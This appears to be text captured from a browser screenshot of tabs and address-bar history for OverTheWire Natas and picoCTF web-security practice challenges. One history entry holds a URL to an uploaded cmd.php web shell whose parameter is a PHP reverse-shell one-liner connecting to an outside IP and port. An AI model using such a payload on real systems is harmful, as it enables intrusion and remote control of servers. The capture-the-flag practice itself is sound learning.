 1 2 3 4 12:38
OverTheWire: Natas Leve × natas6.natas.labs.overthewir × http://natas6.natas.labs.over × natas6.natas.labs.overthewir × http://natas6.natas.labs.over × +
natas6.natas.labs.overthewire.org/includes/secret.inc
Kali Linux Kali Tools Kali Do
picoCTF - picoGym Challenges — play.picoctf.org/practice?category=1&page=1
saturn.picoctf — http://saturn.picoctf.net:50186/robots.txt
natas4.natas.labs.overthewire — http://natas4.natas.labs.overthewire.org
standard-pizzas.picoctf — http://standard-pizzas.picoctf.net:60865/uploads/cmd.php?cmd=php+-r+'$sock=fsockopen("192.168.198.138",4444);exec("/bin/sh+-i+2>&1");'
natas5.natas.labs.overthewire — http://natas5.natas.labs.overthewire.org
natas2.natas.labs.overthewire — http://natas2.natas.labs.overthewire.org
natas6.natas.labs.overthewire — http://natas6.natas.labs.overthewire.org
Index of /s3cr3t — http://natas3.natas.labs.overthewire.org/s3cr3t/
Recent Searches
natas over the wire
This time, search with: